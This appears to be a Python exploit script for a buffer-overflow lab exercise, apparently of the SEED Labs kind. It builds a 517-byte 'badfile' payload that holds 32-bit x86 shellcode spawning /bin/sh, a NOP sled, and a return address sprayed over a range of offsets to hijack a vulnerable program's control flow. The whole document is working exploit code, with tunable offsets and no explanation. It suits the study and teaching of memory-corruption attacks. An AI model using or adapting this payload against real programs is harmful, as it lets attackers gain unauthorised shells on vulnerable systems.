 #!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 400               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcb60 + 320                    # Change this number

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
for offset in range(100 + L, 200 + 2 * L, L):
  content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)